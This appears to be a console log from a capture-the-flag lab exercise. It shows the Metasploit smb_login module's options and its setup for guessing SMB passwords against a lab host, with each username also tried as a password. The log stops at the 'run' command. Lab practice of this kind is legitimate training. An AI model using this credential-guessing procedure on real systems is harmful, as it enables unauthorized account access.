 msf5 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.172
RHOSTS => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE ~/CTF/HTB/Boxes/Monteverde/users
USER_FILE => ~/CTF/HTB/Boxes/Monteverde/users
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE  ~/CTF/HTB/Boxes/Monteverde/users
PASS_FILE => ~/CTF/HTB/Boxes/Monteverde/users
msf5 auxiliary(scanner/smb/smb_login) > run